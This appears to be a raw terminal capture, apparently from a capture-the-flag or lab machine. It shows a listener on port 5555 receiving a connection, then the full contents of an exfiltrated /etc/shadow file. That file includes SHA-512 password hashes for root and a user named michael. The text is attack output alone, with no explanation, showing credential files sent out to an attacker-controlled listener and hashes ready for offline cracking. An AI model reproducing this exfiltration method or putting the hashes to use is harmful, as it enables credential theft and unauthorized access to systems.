 $ cat etc-shadow
Listening on 0.0.0.0 5555
Connection received on 10.10.11.32 43716
root:$6$jn8fwk6LVJ9IYw30$qwtrfWTITUro8fEJbReUc7nXyx2wwJsnYdZYm9nMQDHP8SYm33uisO9gZ20LGaepC3ch6Bb2z/lEpB
M90Ra4b.:19858:0:99999:7:::
daemon:*:19051:0:99999:7:::
bin:*:19051:0:99999:7:::
sys:*:19051:0:99999:7:::
sync:*:19051:0:99999:7:::
games:*:19051:0:99999:7:::
man:*:19051:0:99999:7:::
lp:*:19051:0:99999:7:::
mail:*:19051:0:99999:7:::
news:*:19051:0:99999:7:::
uucp:*:19051:0:99999:7:::
proxy:*:19051:0:99999:7:::
www-data:*:19051:0:99999:7:::
backup:*:19051:0:99999:7:::
list:*:19051:0:99999:7:::
irc:*:19051:0:99999:7:::
gnats:*:19051:0:99999:7:::
nobody:*:19051:0:99999:7:::
_apt:*:19051:0:99999:7:::
node:!:19053:0:99999:7:::
michael:$6$mG3Cp2VPGY.FDE8u$KVWVIHzqTzhOSYkzJIpFc2EsgmqvPa.q2Z9bLUU6tlBWaEwuxCDEP9UFHIXNUcF2rBnsaFYuJa6
DUh/pL2IJD/:19860:0:99999:7:::